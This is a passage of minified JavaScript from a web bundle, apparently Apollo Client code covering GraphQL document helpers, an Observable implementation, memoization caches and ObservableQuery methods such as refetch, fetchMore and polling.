throw(0,r.newInvariantError)(96,t.value,n.kind)}function m(e,t){var r=null;e.directives&&(r={},e.directives.forEach(function(e){r[e.name.value]={},e.arguments&&e.arguments.forEach(function(n){var i=n.name,o=n.value;return h(r[e.name.value],i,o,t)})}));var n=null;return e.arguments&&e.arguments.length&&(n={},e.arguments.forEach(function(e){var r=e.name,i=e.value;return h(n,r,i,t)})),v(e.name.value,n,r)}!1!==globalThis.__DEV__&&(0,s.registerGlobalCache)("canonicalStringify",function(){return t.size}),u.reset(),e.s(["canonicalStringify",()=>u],449987);var g=["connection","include","skip","client","rest","export","nonreactive"],y=u,v=Object.assign(function(e,t,r){if(t&&r&&r.connection&&r.connection.key)if(!r.connection.filter||!(r.connection.filter.length>0))return r.connection.key;else{var n=r.connection.filter?r.connection.filter:[];n.sort();var i={};return n.forEach(function(e){i[e]=t[e]}),"".concat(r.connection.key,"(").concat(y(i),")")}var o=e;if(t){var a=y(t);o+="(".concat(a,")")}return r&&Object.keys(r).forEach(function(e){-1===g.indexOf(e)&&(r[e]&&Object.keys(r[e]).length?o+="@".concat(e,"(").concat(y(r[e]),")"):o+="@".concat(e))}),o},{setStringify:function(e){var t=y;return y=e,t}});function _(e,t){if(e.arguments&&e.arguments.length){var r={};return e.arguments.forEach(function(e){return h(r,e.name,e.value,t)}),r}return null}function b(e){return e.alias?e.alias.value:e.name.value}function E(e){return"Field"===e.kind}function k(e){return"InlineFragment"===e.kind}function S(e){(0,r.invariant)(e&&"Document"===e.kind,88);var t=e.definitions.filter(function(e){return"FragmentDefinition"!==e.kind}).map(function(e){if("OperationDefinition"!==e.kind)throw(0,r.newInvariantError)(89,e.kind);return e});return(0,r.invariant)(t.length<=1,90,t.length),e}function C(e){return S(e),e.definitions.filter(function(e){return"OperationDefinition"===e.kind})[0]}function w(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&!!e.name}).map(function(e){return e.name.value})[0]||null}function A(e){return e.definitions.filter(function(e){return"FragmentDefinition"===e.kind})}function P(e){var t=C(e);return(0,r.invariant)(t&&"query"===t.operation,91),t}function I(e){(0,r.invariant)("Document"===e.kind,92),(0,r.invariant)(e.definitions.length<=1,93);var t=e.definitions[0];return(0,r.invariant)("FragmentDefinition"===t.kind,94),t}function O(e){S(e);for(var t,n=0,i=e.definitions;n<i.length;n++){var o=i[n];if("OperationDefinition"===o.kind){var a=o.operation;if("query"===a||"mutation"===a||"subscription"===a)return o}"FragmentDefinition"!==o.kind||t||(t=o)}if(t)return t;throw(0,r.newInvariantError)(95)}function T(e){var t=Object.create(null),r=e&&e.variableDefinitions;return r&&r.length&&r.forEach(function(e){e.defaultValue&&h(t,e.variable.name,e.defaultValue)}),t}e.s(["argumentsObjectFromField",()=>_,"getStoreKeyName",()=>v,"getTypenameFromResult",()=>function e(t,r,n){for(var o,a=0,s=r.selections;a<s.length;a++){var u=s[a];if(E(u)){if("__typename"===u.name.value)return t[b(u)]}else o?o.push(u):o=[u]}if("string"==typeof t.__typename)return t.__typename;if(o)for(var c=0,l=o;c<l.length;c++){var u=l[c],d=e(t,(0,i.getFragmentFromSelection)(u,n).selectionSet,n);if("string"==typeof d)return d}},"isDocumentNode",()=>f,"isField",()=>E,"isInlineFragment",()=>k,"isReference",()=>p,"makeReference",()=>d,"resultKeyNameFromField",()=>b,"storeKeyNameFromField",()=>m,"valueToObjectRepresentation",()=>h],253949),e.s(["checkDocument",()=>S,"getDefaultValues",()=>T,"getFragmentDefinition",()=>I,"getFragmentDefinitions",()=>A,"getMainDefinition",()=>O,"getOperationDefinition",()=>C,"getOperationName",()=>w,"getQueryDefinition",()=>P],758350)},307656,e=>{"use strict";function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var i=function(){return"function"==typeof Symbol},o=function(e){return i()&&!!Symbol[e]},a=function(e){return o(e)?Symbol[e]:"@@"+e};i()&&!o("observable")&&(Symbol.observable=Symbol("observable"));var s=a("iterator"),u=a("observable"),c=a("species");function l(e,t){var r=e[t];if(null!=r){if("function"!=typeof r)throw TypeError(r+" is not a function");return r}}function d(e){var t=e.constructor;return void 0!==t&&null===(t=t[c])&&(t=void 0),void 0!==t?t:b}function p(e){p.log?p.log(e):setTimeout(function(){throw e})}function f(e){Promise.resolve().then(function(){try{e()}catch(e){p(e)}})}function h(e){var t=e._cleanup;if(void 0!==t&&(e._cleanup=void 0,t))try{if("function"==typeof t)t();else{var r=l(t,"unsubscribe");r&&r.call(t)}}catch(e){p(e)}}function m(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function g(e,t,r){e._state="running";var n=e._observer;try{var i=l(n,t);switch(t){case"next":i&&i.call(n,r);break;case"error":if(m(e),i)i.call(n,r);else throw r;break;case"complete":m(e),i&&i.call(n)}}catch(e){p(e)}"closed"===e._state?h(e):"running"===e._state&&(e._state="ready")}function y(e,t,r){if("closed"!==e._state){if("buffering"===e._state)return void e._queue.push({type:t,value:r});if("ready"!==e._state){e._state="buffering",e._queue=[{type:t,value:r}],f(function(){var t=e._queue;if(t){e._queue=void 0,e._state="ready";for(var r=0;r<t.length&&(g(e,t[r].type,t[r].value),"closed"!==e._state);++r);}});return}g(e,t,r)}}var v=function(){function e(e,t){this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing";var r=new _(this);try{this._cleanup=t.call(void 0,r)}catch(e){r.error(e)}"initializing"===this._state&&(this._state="ready")}return e.prototype.unsubscribe=function(){"closed"!==this._state&&(m(this),h(this))},n(e,[{key:"closed",get:function(){return"closed"===this._state}}]),e}(),_=function(){function e(e){this._subscription=e}var t=e.prototype;return t.next=function(e){y(this._subscription,"next",e)},t.error=function(e){y(this._subscription,"error",e)},t.complete=function(){y(this._subscription,"complete")},n(e,[{key:"closed",get:function(){return"closed"===this._subscription._state}}]),e}(),b=function(){function e(t){if(!(this instanceof e))throw TypeError("Observable cannot be called as a function");if("function"!=typeof t)throw TypeError("Observable initializer must be a function");this._subscriber=t}var r=e.prototype;return r.subscribe=function(e){return("object"!=typeof e||null===e)&&(e={next:e,error:arguments[1],complete:arguments[2]}),new v(e,this._subscriber)},r.forEach=function(e){var t=this;return new Promise(function(r,n){if("function"!=typeof e)return void n(TypeError(e+" is not a function"));function i(){o.unsubscribe(),r()}var o=t.subscribe({next:function(t){try{e(t,i)}catch(e){n(e),o.unsubscribe()}},error:n,complete:r})})},r.map=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(d(this))(function(r){return t.subscribe({next:function(t){try{t=e(t)}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},r.filter=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(d(this))(function(r){return t.subscribe({next:function(t){try{if(!e(t))return}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},r.reduce=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=d(this),n=arguments.length>1,i=!1,o=arguments[1],a=o;return new r(function(r){return t.subscribe({next:function(t){var o=!i;if(i=!0,!o||n)try{a=e(a,t)}catch(e){return r.error(e)}else a=t},error:function(e){r.error(e)},complete:function(){if(!i&&!n)return r.error(TypeError("Cannot reduce an empty sequence"));r.next(a),r.complete()}})})},r.concat=function(){for(var e=this,t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];var i=d(this);return new i(function(t){var n,o=0;return!function e(a){n=a.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){o===r.length?(n=void 0,t.complete()):e(i.from(r[o++]))}})}(e),function(){n&&(n.unsubscribe(),n=void 0)}})},r.flatMap=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=d(this);return new r(function(n){var i=[],o=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(e){return n.error(e)}var o=r.from(t).subscribe({next:function(e){n.next(e)},error:function(e){n.error(e)},complete:function(){var e=i.indexOf(o);e>=0&&i.splice(e,1),a()}});i.push(o)},error:function(e){n.error(e)},complete:function(){a()}});function a(){o.closed&&0===i.length&&n.complete()}return function(){i.forEach(function(e){return e.unsubscribe()}),o.unsubscribe()}})},r[u]=function(){return this},e.from=function(r){var n="function"==typeof this?this:e;if(null==r)throw TypeError(r+" is not an object");var i=l(r,u);if(i){var a=i.call(r);if(Object(a)!==a)throw TypeError(a+" is not an object");return a instanceof b&&a.constructor===n?a:new n(function(e){return a.subscribe(e)})}if(o("iterator")&&(i=l(r,s)))return new n(function(e){f(function(){if(!e.closed){for(var n,o=function(e,r){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,r){if(e){if("string"==typeof e)return t(e,void 0);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return t(e,void 0)}}(e))){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(i.call(r));!(n=o()).done;){var a=n.value;if(e.next(a),e.closed)return}e.complete()}})});if(Array.isArray(r))return new n(function(e){f(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})});throw TypeError(r+" is not observable")},e.of=function(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return new("function"==typeof this?this:e)(function(e){f(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})})},n(e,null,[{key:c,get:function(){return this}}]),e}();i()&&Object.defineProperty(b,Symbol("extensions"),{value:{symbol:u,hostReportError:p},configurable:!0}),e.s(["Observable",()=>b])},292360,966852,e=>{"use strict";function t(e,t,r){var n=[];e.forEach(function(e){return e[t]&&n.push(e)}),n.forEach(function(e){return e[t](r)})}e.s(["iterateObserversSafely",()=>t],292360);var r=e.i(307656),n=e.i(975625);function i(e){function t(t){Object.defineProperty(e,t,{value:r.Observable})}return n.canUseSymbol&&Symbol.species&&t(Symbol.species),t("@@species"),e}e.s(["fixObservableSubclass",()=>i],966852)},113310,e=>{"use strict";function t(e){return e.catch(function(){}),e}e.s(["preventUnhandledRejection",()=>t])},786713,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(498943),n=e.i(285809);function i(e,r){var n,i,o=e.directives;return!o||!o.length||(i=[],(n=o)&&n.length&&n.forEach(function(e){if("skip"===(r=e.name.value)||"include"===r){var r,n=e.arguments,o=e.name.value;(0,t.invariant)(n&&1===n.length,79,o);var a=n[0];(0,t.invariant)(a.name&&"if"===a.name.value,80,o);var s=a.value;(0,t.invariant)(s&&("Variable"===s.kind||"BooleanValue"===s.kind),81,o),i.push({directive:e,ifArgument:a})}}),i).every(function(e){var n=e.directive,i=e.ifArgument,o=!1;return"Variable"===i.value.kind?(o=r&&r[i.value.name.value],(0,t.invariant)(void 0!==o,78,n.name.value)):o=i.value.value,"skip"===n.name.value?!o:o})}function o(e,t,n){var i=new Set(e),o=i.size;return(0,r.visit)(t,{Directive:function(e){if(i.delete(e.name.value)&&(!n||!i.size))return r.BREAK}}),n?!i.size:i.size<o}function a(e){return e&&o(["client","export"],e,!0)}function s(e){var r,i,o=null==(r=e.directives)?void 0:r.find(function(e){return"unmask"===e.name.value});if(!o)return"mask";var a=null==(i=o.arguments)?void 0:i.find(function(e){return"mode"===e.name.value});return(!1!==globalThis.__DEV__&&a&&(a.value.kind===n.Kind.VARIABLE?!1!==globalThis.__DEV__&&t.invariant.warn(82):a.value.kind!==n.Kind.STRING?!1!==globalThis.__DEV__&&t.invariant.warn(83):"migrate"!==a.value.value&&!1!==globalThis.__DEV__&&t.invariant.warn(84,a.value.value)),a&&"value"in a.value&&"migrate"===a.value.value)?"migrate":"unmask"}e.s(["getFragmentMaskMode",()=>s,"hasClientExports",()=>a,"hasDirectives",()=>o,"shouldInclude",()=>i])},740096,e=>{"use strict";var t=e.i(290571),r=e.i(869981),n=e.i(61518),i=e.i(758350),o=e.i(253949),a=e.i(786713);function s(e,s,c,l){var d=s.data,p=(0,t.__rest)(s,["data"]),f=c.data,h=(0,t.__rest)(c,["data"]);return(0,r.default)(p,h)&&function e(t,i,s,c){if(i===s)return!0;var l=new Set;return t.selections.every(function(t){if(l.has(t)||(l.add(t),!(0,a.shouldInclude)(t,c.variables)||u(t)))return!0;if((0,o.isField)(t)){var d=(0,o.resultKeyNameFromField)(t),p=i&&i[d],f=s&&s[d],h=t.selectionSet;if(!h)return(0,r.default)(p,f);var m=Array.isArray(p),g=Array.isArray(f);if(m!==g)return!1;if(m&&g){var y=p.length;if(f.length!==y)return!1;for(var v=0;v<y;++v)if(!e(h,p[v],f[v],c))return!1;return!0}return e(h,p,f,c)}var _=(0,n.getFragmentFromSelection)(t,c.fragmentMap);if(_)return!!u(_)||e(_.selectionSet,i,s,c)})}((0,i.getMainDefinition)(e).selectionSet,d,f,{fragmentMap:(0,n.createFragmentMap)((0,i.getFragmentDefinitions)(e)),variables:l})}function u(e){return!!e.directives&&e.directives.some(c)}function c(e){return"nonreactive"===e.name.value}e.s(["equalByQuery",()=>s])},495364,540059,712337,502693,e=>{"use strict";let t,r=()=>Object.create(null),{forEach:n,slice:i}=Array.prototype,{hasOwnProperty:o}=Object.prototype;class a{constructor(e=!0,t=r){this.weakness=e,this.makeData=t}lookup(){return this.lookupArray(arguments)}lookupArray(e){let t=this;return n.call(e,e=>t=t.getChildTrie(e)),o.call(t,"data")?t.data:t.data=this.makeData(i.call(e))}peek(){return this.peekArray(arguments)}peekArray(e){let t=this;for(let r=0,n=e.length;t&&r<n;++r){let n=t.mapFor(e[r],!1);t=n&&n.get(e[r])}return t&&t.data}remove(){return this.removeArray(arguments)}removeArray(e){let t;if(e.length){let r=e[0],n=this.mapFor(r,!1),o=n&&n.get(r);o&&(t=o.removeArray(i.call(e,1)),o.data||o.weak||o.strong&&o.strong.size||n.delete(r))}else t=this.data,delete this.data;return t}getChildTrie(e){let t=this.mapFor(e,!0),r=t.get(e);return r||t.set(e,r=new a(this.weakness,this.makeData)),r}mapFor(e,t){return this.weakness&&function(e){switch(typeof e){case"object":if(null===e)break;case"function":return!0}return!1}(e)?this.weak||(t?this.weak=new WeakMap:void 0):this.strong||(t?this.strong=new Map:void 0)}}e.s(["Trie",()=>a],540059);var s=e.i(65842);let u=null,c={},l=1;function d(e){try{return e()}catch(e){}}let p="@wry/context:Slot",f=d(()=>globalThis)||d(()=>e.g)||Object.create(null),h=f[p]||Array[p]||function(e){try{Object.defineProperty(f,p,{value:e,enumerable:!1,writable:!1,configurable:!0})}finally{return e}}(class{constructor(){this.id=["slot",l++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let e=u;e;e=e.parent)if(this.id in e.slots){let t=e.slots[this.id];if(t===c)break;return e!==u&&(u.slots[this.id]=t),!0}return u&&(u.slots[this.id]=c),!1}getValue(){if(this.hasValue())return u.slots[this.id]}withValue(e,t,r,n){let i={__proto__:null,[this.id]:e},o=u;u={parent:o,slots:i};try{return t.apply(n,r)}finally{u=o}}static bind(e){let t=u;return function(){let r=u;try{return u=t,e.apply(this,arguments)}finally{u=r}}}static noContext(e,t,r){if(!u)return e.apply(r,t);{let n=u;try{return u=null,e.apply(r,t)}finally{u=n}}}});e.s(["Slot",0,h],712337);let{bind:m,noContext:g}=h,y=new h,{hasOwnProperty:v}=Object.prototype,_=Array.from||function(e){let t=[];return e.forEach(e=>t.push(e)),t};function b(e){let{unsubscribe:t}=e;"function"==typeof t&&(e.unsubscribe=void 0,t())}let E=[];function k(e,t){if(!e)throw Error(t||"assertion failure")}function S(e,t){let r=e.length;return r>0&&r===t.length&&e[r-1]===t[r-1]}function C(e){switch(e.length){case 0:throw Error("unknown value");case 1:return e[0];case 2:throw e[1]}}class w{constructor(e){this.fn=e,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++w.count}peek(){if(1===this.value.length&&!I(this))return A(this),this.value[0]}recompute(e){var t,r,n;return k(!this.recomputing,"already recomputing"),A(this),I(this)?(t=this,r=e,D(t),y.withValue(t,P,[t,r]),function(e,t){if("function"==typeof e.subscribe)try{b(e),e.unsubscribe=e.subscribe.apply(null,t)}catch(t){return e.setDirty(),!1}return!0}(t,r)&&((n=t).dirty=!1,I(n)||function(e){O(e,R)}(n)),C(t.value)):C(this.value)}setDirty(){var e;this.dirty||(this.dirty=!0,e=this,O(e,T),b(this))}dispose(){this.setDirty(),D(this),O(this,(e,t)=>{e.setDirty(),N(e,this)})}forget(){this.dispose()}dependOn(e){e.add(this),this.deps||(this.deps=E.pop()||new Set),this.deps.add(e)}forgetDeps(){this.deps&&(_(this.deps).forEach(e=>e.delete(this)),this.deps.clear(),E.push(this.deps),this.deps=null)}}function A(e){let t=y.getValue();if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),I(e)?T(t,e):R(t,e),t}function P(e,t){let r;e.recomputing=!0;let{normalizeResult:n}=e;n&&1===e.value.length&&(r=e.value.slice(0)),e.value.length=0;try{if(e.value[0]=e.fn.apply(null,t),n&&r&&!S(r,e.value))try{e.value[0]=n(e.value[0],r[0])}catch(e){}}catch(t){e.value[1]=t}e.recomputing=!1}function I(e){return e.dirty||!!(e.dirtyChildren&&e.dirtyChildren.size)}w.count=0;function O(e,t){let r=e.parents.size;if(r){let n=_(e.parents);for(let i=0;i<r;++i)t(n[i],e)}}function T(e,t){k(e.childValues.has(t)),k(I(t));let r=!I(e);if(e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=E.pop()||new Set;e.dirtyChildren.add(t),r&&O(e,T)}function R(e,t){k(e.childValues.has(t)),k(!I(t));let r=e.childValues.get(t);0===r.length?e.childValues.set(t,t.value.slice(0)):S(r,t.value)||e.setDirty(),x(e,t),I(e)||O(e,R)}function x(e,t){let r=e.dirtyChildren;r&&(r.delete(t),0===r.size&&(E.length<100&&E.push(r),e.dirtyChildren=null))}function D(e){e.childValues.size>0&&e.childValues.forEach((t,r)=>{N(e,r)}),e.forgetDeps(),k(null===e.dirtyChildren)}function N(e,t){t.parents.delete(e),e.childValues.delete(t),x(e,t)}let M={setDirty:!0,dispose:!0,forget:!0};function L(e){let t=new Map,r=e&&e.subscribe;function n(e){let n=y.getValue();if(n){let i=t.get(e);i||t.set(e,i=new Set),n.dependOn(i),"function"==typeof r&&(b(i),i.unsubscribe=r(e))}}return n.dirty=function(e,r){let n=t.get(e);if(n){let i=r&&v.call(M,r)?r:"setDirty";_(n).forEach(e=>e[i]()),t.delete(e),b(n)}},n}function F(...e){return(t||(t=new a("function"==typeof WeakMap))).lookupArray(e)}e.s(["dep",()=>L],502693);let j=new Set;function q(e,{max:t=65536,keyArgs:r,makeCacheKey:n=F,normalizeResult:i,subscribe:o,cache:a=s.StrongCache}=Object.create(null)){let u="function"==typeof a?new a(t,e=>e.dispose()):a,c=function(){let t=n.apply(null,r?r.apply(null,arguments):arguments);if(void 0===t)return e.apply(null,arguments);let a=u.get(t);a||(u.set(t,a=new w(e)),a.normalizeResult=i,a.subscribe=o,a.forget=()=>u.delete(t));let s=a.recompute(Array.prototype.slice.call(arguments));return u.set(t,a),j.add(u),y.hasValue()||(j.forEach(e=>e.clean()),j.clear()),s};function l(e){let t=e&&u.get(e);t&&t.setDirty()}function d(e){let t=e&&u.get(e);if(t)return t.peek()}function p(e){return!!e&&u.delete(e)}return Object.defineProperty(c,"size",{get:()=>u.size,configurable:!1,enumerable:!1}),Object.freeze(c.options={max:t,keyArgs:r,makeCacheKey:n,normalizeResult:i,subscribe:o,cache:u}),c.dirtyKey=l,c.dirty=function(){l(n.apply(null,arguments))},c.peekKey=d,c.peek=function(){return d(n.apply(null,arguments))},c.forgetKey=p,c.forget=function(){return p(n.apply(null,arguments))},c.makeCacheKey=n,c.getKey=r?function(){return n.apply(null,r.apply(null,arguments))}:n,Object.freeze(c)}e.s(["wrap",()=>q],495364)},779506,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(869981),i=e.i(107799),o=e.i(795077),a=e.i(436433),s=e.i(758350),u=e.i(307656),c=e.i(292360),l=e.i(966852),d=e.i(113310),p=e.i(521110),f=e.i(740096);e.i(495364);var h=e.i(712337),m=Object.assign,g=Object.hasOwnProperty,y=function(e){function u(r){var n=r.queryManager,i=r.queryInfo,o=r.options,a=this,c=u.inactiveOnCreation.getValue();(a=e.call(this,function(e){c&&(n.queries.set(a.queryId,i),c=!1);try{var t=e._subscription._observer;t&&!t.error&&(t.error=v)}catch(e){}var r=!a.observers.size;a.observers.add(e);var o=a.last;return o&&o.error?e.error&&e.error(o.error):o&&o.result&&e.next&&e.next(a.maskResult(o.result)),r&&a.reobserve().catch(function(){}),function(){a.observers.delete(e)&&!a.observers.size&&a.tearDownQuery()}})||this).observers=new Set,a.subscriptions=new Set,a.dirty=!1,a.queryInfo=i,a.queryManager=n,a.waitForOwnResult=b(o.fetchPolicy),a.isTornDown=!1,a.subscribeToMore=a.subscribeToMore.bind(a),a.maskResult=a.maskResult.bind(a);var l=n.defaultOptions.watchQuery,d=(void 0===l?{}:l).fetchPolicy,p=void 0===d?"cache-first":d,f=o.fetchPolicy,h=void 0===f?p:f,m=o.initialFetchPolicy,g=void 0===m?"standby"===h?p:h:m;a.options=(0,t.__assign)((0,t.__assign)({},o),{initialFetchPolicy:g,fetchPolicy:h}),a.queryId=i.queryId||n.generateQueryId();var y=(0,s.getOperationDefinition)(a.query);return a.queryName=y&&y.name&&y.name.value,a}return(0,t.__extends)(u,e),Object.defineProperty(u.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(u.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),u.prototype.result=function(){var e=this;return new Promise(function(t,r){var n={next:function(r){t(r),e.observers.delete(n),e.observers.size||e.queryManager.removeQuery(e.queryId),setTimeout(function(){i.unsubscribe()},0)},error:r},i=e.subscribe(n)})},u.prototype.resetDiff=function(){this.queryInfo.resetDiff()},u.prototype.getCurrentFullResult=function(e){void 0===e&&(e=!0);var r=this.getLastResult(!0),o=this.queryInfo.networkStatus||r&&r.networkStatus||i.NetworkStatus.ready,a=(0,t.__assign)((0,t.__assign)({},r),{loading:(0,i.isNetworkRequestInFlight)(o),networkStatus:o}),s=this.options.fetchPolicy,u=void 0===s?"cache-first":s;if(b(u)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers);else if(this.waitForOwnResult)this.queryInfo.updateWatch();else{var c=this.queryInfo.getDiff();(c.complete||this.options.returnPartialData)&&(a.data=c.result),(0,n.equal)(a.data,{})&&(a.data=void 0),c.complete?(delete a.partial,c.complete&&a.networkStatus===i.NetworkStatus.loading&&("cache-first"===u||"cache-only"===u)&&(a.networkStatus=i.NetworkStatus.ready,a.loading=!1)):a.partial=!0,a.networkStatus===i.NetworkStatus.ready&&(a.error||a.errors)&&(a.networkStatus=i.NetworkStatus.error),!1===globalThis.__DEV__||c.complete||this.options.partialRefetch||a.loading||a.data||a.error||_(c.missing)}return e&&this.updateLastResult(a),a},u.prototype.getCurrentResult=function(e){return void 0===e&&(e=!0),this.maskResult(this.getCurrentFullResult(e))},u.prototype.isDifferentFromLastResult=function(e,t){if(!this.last)return!0;var r=this.queryManager.getDocumentInfo(this.query),i=this.queryManager.dataMasking,o=i?r.nonReactiveQuery:this.query;return(i||r.hasNonreactiveDirective?!(0,f.equalByQuery)(o,this.last.result,e,this.variables):!(0,n.equal)(this.last.result,e))||t&&!(0,n.equal)(this.last.variables,t)},u.prototype.getLast=function(e,t){var r=this.last;if(r&&r[e]&&(!t||(0,n.equal)(r.variables,this.variables)))return r[e]},u.prototype.getLastResult=function(e){return this.getLast("result",e)},u.prototype.getLastError=function(e){return this.getLast("error",e)},u.prototype.resetLastResults=function(){delete this.last,this.isTornDown=!1},u.prototype.resetQueryStoreErrors=function(){this.queryManager.resetErrors(this.queryId)},u.prototype.refetch=function(e){var o,a={pollInterval:0};if("no-cache"===this.options.fetchPolicy?a.fetchPolicy="no-cache":a.fetchPolicy="network-only",!1!==globalThis.__DEV__&&e&&g.call(e,"variables")){var u=(0,s.getQueryDefinition)(this.query),c=u.variableDefinitions;c&&c.some(function(e){return"variables"===e.variable.name.value})||!1===globalThis.__DEV__||r.invariant.warn(21,e,(null==(o=u.name)?void 0:o.value)||u)}return e&&!(0,n.equal)(this.options.variables,e)&&(a.variables=this.options.variables=(0,t.__assign)((0,t.__assign)({},this.options.variables),e)),this.queryInfo.resetLastWrite(),this.reobserve(a,i.NetworkStatus.refetch)},u.prototype.fetchMore=function(e){var n=this,o=(0,t.__assign)((0,t.__assign)({},e.query?e:(0,t.__assign)((0,t.__assign)((0,t.__assign)((0,t.__assign)({},this.options),{query:this.options.query}),e),{variables:(0,t.__assign)((0,t.__assign)({},this.options.variables),e.variables)})),{fetchPolicy:"no-cache"});o.query=this.transformDocument(o.query);var a=this.queryManager.generateQueryId();this.lastQuery=e.query?this.transformDocument(this.options.query):o.query;var s=this.queryInfo,u=s.networkStatus;s.networkStatus=i.NetworkStatus.fetchMore,o.notifyOnNetworkStatusChange&&this.observe();var c=new Set,l=null==e?void 0:e.updateQuery,d="no-cache"!==this.options.fetchPolicy;return d||(0,r.invariant)(l,22),this.queryManager.fetchQuery(a,o,i.NetworkStatus.fetchMore).then(function(r){if(n.queryManager.removeQuery(a),s.networkStatus===i.NetworkStatus.fetchMore&&(s.networkStatus=u),d)n.queryManager.cache.batch({update:function(t){var i=e.updateQuery;i?t.updateQuery({query:n.query,variables:n.variables,returnPartialData:!0,optimistic:!1},function(e){return i(e,{fetchMoreResult:r.data,variables:o.variables})}):t.writeQuery({query:o.query,variables:o.variables,data:r.data})},onWatchUpdated:function(e){c.add(e.query)}});else{var p=n.getLast("result"),f=l(p.data,{fetchMoreResult:r.data,variables:o.variables});n.reportResult((0,t.__assign)((0,t.__assign)({},p),{networkStatus:u,loading:(0,i.isNetworkRequestInFlight)(u),data:f}),n.variables)}return n.maskResult(r)}).finally(function(){d&&!c.has(n.query)&&n.reobserveCacheFirst()})},u.prototype.subscribeToMore=function(e){var n=this,i=this.queryManager.startGraphQLSubscription({query:e.document,variables:e.variables,context:e.context}).subscribe({next:function(r){var i=e.updateQuery;i&&n.updateQuery(function(e,n){return i(e,(0,t.__assign)({subscriptionData:r},n))})},error:function(t){e.onError?e.onError(t):!1!==globalThis.__DEV__&&r.invariant.error(23,t)}});return this.subscriptions.add(i),function(){n.subscriptions.delete(i)&&i.unsubscribe()}},u.prototype.setOptions=function(e){return this.reobserve(e)},u.prototype.silentSetOptions=function(e){var t=(0,a.compact)(this.options,e||{});m(this.options,t)},u.prototype.setVariables=function(e){return(0,n.equal)(this.variables,e)?this.observers.size?this.result():Promise.resolve():(this.options.variables=e,this.observers.size)?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:e},i.NetworkStatus.setVariables):Promise.resolve()},u.prototype.updateQuery=function(e){var t=this.queryManager,r=t.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}),n=r.result,i=r.complete,o=e(n,{variables:this.variables,complete:!!i,previousData:n});o&&(t.cache.writeQuery({query:this.options.query,data:o,variables:this.variables}),t.broadcastQueries())},u.prototype.startPolling=function(e){this.options.pollInterval=e,this.updatePolling()},u.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},u.prototype.applyNextFetchPolicy=function(e,t){if(t.nextFetchPolicy){var r=t.fetchPolicy,n=void 0===r?"cache-first":r,i=t.initialFetchPolicy,o=void 0===i?n:i;"standby"===n||("function"==typeof t.nextFetchPolicy?t.fetchPolicy=t.nextFetchPolicy(n,{reason:e,options:t,observable:this,initialFetchPolicy:o}):"variables-changed"===e?t.fetchPolicy=o:t.fetchPolicy=t.nextFetchPolicy)}return t.fetchPolicy},u.prototype.fetch=function(e,t,r){var n=this.queryManager.getOrCreateQuery(this.queryId);return n.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(n,e,t,r)},u.prototype.updatePolling=function(){var e=this;if(!this.queryManager.ssrMode){var t=this.pollingInfo,n=this.options.pollInterval;if(!n||!this.hasObservers()){t&&(clearTimeout(t.timeout),delete this.pollingInfo);return}if(!t||t.interval!==n){(0,r.invariant)(n,24),(t||(this.pollingInfo={})).interval=n;var o=function(){var t,r;e.pollingInfo&&((0,i.isNetworkRequestInFlight)(e.queryInfo.networkStatus)||(null==(r=(t=e.options).skipPollAttempt)?void 0:r.call(t))?a():e.reobserve({fetchPolicy:"no-cache"===e.options.initialFetchPolicy?"no-cache":"network-only"},i.NetworkStatus.poll).then(a,a))},a=function(){var t=e.pollingInfo;t&&(clearTimeout(t.timeout),t.timeout=setTimeout(o,t.interval))};a()}}},u.prototype.updateLastResult=function(e,r){void 0===r&&(r=this.variables);var i=this.getLastError();return i&&this.last&&!(0,n.equal)(r,this.last.variables)&&(i=void 